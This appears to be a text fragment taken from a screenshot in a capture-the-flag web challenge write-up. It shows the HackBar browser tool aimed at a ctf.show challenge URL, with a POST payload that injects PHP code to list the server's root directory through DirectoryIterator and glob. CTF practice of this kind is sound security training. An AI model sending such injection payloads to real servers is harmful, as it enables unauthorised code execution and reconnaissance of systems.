 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Load URL http://6bbafed5-91f5-474f-a4e0-106a478fb225.chall.ctf.show/
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data c=$a=new DirectoryIterator("glob:///*");foreach($a as $f){echo($f->__toString().' ');}exit(0);
https://blog.csdn.net/bmth666